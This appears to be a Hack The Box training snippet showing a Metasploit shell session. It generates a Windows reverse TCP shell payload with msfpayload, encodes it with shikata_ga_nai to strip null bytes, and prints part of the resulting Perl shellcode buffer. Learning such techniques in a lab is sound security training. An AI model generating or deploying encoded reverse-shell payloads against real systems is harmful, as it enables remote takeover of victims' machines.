 shellsession
snchh337@htb[/htb]$ msfpayload windows/shell_reverse_tcp LHOST=127.0.0.1 LPORT=4444 R |
msfencode -b '\x00' -f perl -e x86/shikata_ga_nai
[*] x86/shikata_ga_nai succeeded with size 1636 (iteration=1)
my $buf =
"\xbe\x7b\xe6\xcd\x7c\xd9\xf6\xd9\x74\x24\xf4\x58\x2b\xc9" .
"\x66\xb9\x92\x01\x31\x70\x17\x83\xc0\x04\x03\x70\x13\xe2" .
"\x8e\xc9\xe7\x76\x50\x3c\xd8\xf1\xf9\x2e\x7c\x91\x8e\xdd" .
"\x53\x1e\x18\x47\xc0\x8c\x87\xf5\x7d\x3b\x52\x88\x0e\xa6" .
"\xc3\x18\x92\x58\xdb\xcd\x74\xaa\x2a\x3a\x55\xae\x35\x36" .
"\xf0\x5d\xcf\x96\xd0\x81\xa7\xa2\x50\xb2\x0d\x64\xb6\x45" .
"\x06\x0d\xe6\xc4\x8d\x85\x97\x65\x3d\x0a\x37\xe3\xc9\xfc" .
"\xa4\x9c\x5c\x0b\x0b\x49\xbe\x5d\x0e\xdf\xfc\x2e\xc3\x9a" .
"\x3d\xd7\x82\x48\x4e\x72\x69\xb1\xfc\x34\x3e\xe2\xa8\xf9" .
"\xf1\x36\x67\x2c\xc2\x18\xb7\x1e\x13\x49\x97\x12\x03\xde" .
"\x85\xfe\x9e\xd4\x1d\xcb\xd4\x38\x7d\x39\x35\x6b\x5d\x6f" .
"\x50\x1d\xf8\xfd\xe9\x84\x41\x6d\x60\x29\x20\x12\x08\xe7" .
"\xcf\xa0\x82\x6e\x6a\x3a\x5e\x44\x58\x9c\xf2\xc3\xd6\xb9" .
<SNIP>